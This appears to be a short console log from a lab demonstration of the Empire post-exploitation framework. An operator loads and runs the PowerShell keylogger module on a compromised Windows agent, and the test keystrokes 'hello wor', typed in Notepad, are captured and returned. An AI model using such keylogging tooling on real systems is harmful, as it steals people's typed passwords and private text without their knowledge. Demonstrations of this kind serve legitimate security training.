 (Empire: 4NTHVRXL) > usemodule collection/keylogger
(Empire: powershell/collection/keylogger) > execute
[*] Tasked 4NTHVRXL to run TASK_CMD_JOB
[*] Agent 4NTHVRXL tasked with task ID 22
[*] Tasked agent 4NTHVRXL to run module powershell/collection/keylogger
(Empire: powershell/collection/keylogger) > [*] Agent 4NTHVRXL returned results.
Job started: SM19KN
[*] Valid results returned by 192.168.0.105
[*] Agent 4NTHVRXL returned results.
KALI LINUX
新建文本文档.txt - 记事本 - 03/07/2020:17:48:58:72
h
e
l
l
[*] Valid results returned by 192.168.0.105
[*] Agent 4NTHVRXL returned results.
o
[SpaceBar]
w
o
r